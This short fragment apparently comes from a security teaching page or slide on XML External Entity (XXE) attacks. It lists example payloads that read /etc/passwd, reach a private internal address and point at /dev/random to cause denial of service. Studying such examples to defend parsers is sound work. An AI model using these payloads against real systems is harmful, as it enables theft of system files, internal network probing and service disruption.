 Example Attack Scenarios • The attacker attempts to extract data from the server: <?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE foo [ <!ELEMENT foo ANY > <!ENTITY xxe SYSTEM "file:///etc/passwd" >]> <foo>&xxe;</foo> <!ENTITY xxe SYSTEM "https://192.168.1.1/private" >]> --PrivateNet <!ENTITY xxe SYSTEM "file:///dev/random" >]> -- DDoS 